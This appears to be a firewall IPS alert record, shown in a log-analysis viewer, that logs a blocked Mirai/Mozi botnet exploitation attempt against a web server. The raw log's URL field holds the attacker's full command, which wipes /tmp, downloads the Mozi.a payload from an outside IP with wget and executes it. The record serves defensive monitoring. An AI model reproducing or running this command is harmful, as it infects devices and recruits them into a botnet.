 VIEW EVENT ANALYSIS
×
Raw Log :
<185>date=2021-05-01 time=12:00:55 devname="KVDC-FW01" devid="F6KF50T018900100" slot=1 logid="0419016384" type="utm" subtype="ips"
eventtype="signature" level="alert" vd="root" eventtime=1619841655 severity="high" srcip=45.229.54.100 srccountry="Brazil" dstip=10.50.1.31
srcintf="port27" srcintfrole="undefined" dstintf="port28" dstintfrole="undefined" sessionid=3066000239 action="dropped" proto=6
service="HTTP" policyid=33 attack="Mirai.Botnet" srcport=28252 dstport=80 hostname="202.58.91.154" url="/shell?cd+/tmp;rm+-
rf+*;wget+http://45.229.54.100:38591/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws" direction="outgoing" attackid=43191 profile="g-default"
ref="http://www.fortinet.com/ids/VID43191" incidentserialno=1604166162 msg="backdoor: Mirai.Botnet," crscore=30 crlevel="high"
Normalized :
Fields Value
URL Reference http://www.fortinet.com/ids/VID43191
Attack ID 43191
Destination Port 80
DT Entry 2021-05-01 12:00:55
Syslog Severity Alert
Facility ID 23
Message backdoor: Mirai.Botnet,
OK